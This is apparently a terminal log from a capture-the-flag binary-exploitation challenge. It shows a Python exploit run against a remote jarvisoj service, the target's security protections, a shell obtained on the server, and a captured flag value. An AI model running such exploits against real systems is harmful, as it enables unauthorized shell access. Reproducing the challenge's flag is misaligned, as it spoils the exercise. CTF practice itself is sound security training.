 ios@ubuntu: ~
ios@ubuntu:~$ python  level2.py
[+] Opening connection to pwn2.jarvisoj.com on port 9878: Done
[*] '/home/ios/level2x86'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
0x8048320
[*] Switching to interactive mode
Input:
$ ls
flag
level2
$ cat flag
CTF{1759d0cbd854c54ffa886cd9df3a3d52}
$